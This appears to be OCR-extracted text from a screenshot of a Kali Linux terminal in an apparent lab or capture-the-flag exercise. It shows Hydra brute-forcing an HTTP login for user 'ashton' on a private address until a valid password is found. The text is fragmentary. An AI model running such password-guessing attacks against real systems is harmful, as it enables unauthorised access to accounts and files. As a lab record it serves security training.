 192.168.1.105/company_folders/secret_folder/
ux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
MISSING
Shell No.1
File Actions Edit View Help
er to comp
pany_folder
14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 4] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-30 2
0:43:35
root@Kali:~#
says: “For ashtons eyes
ancel OK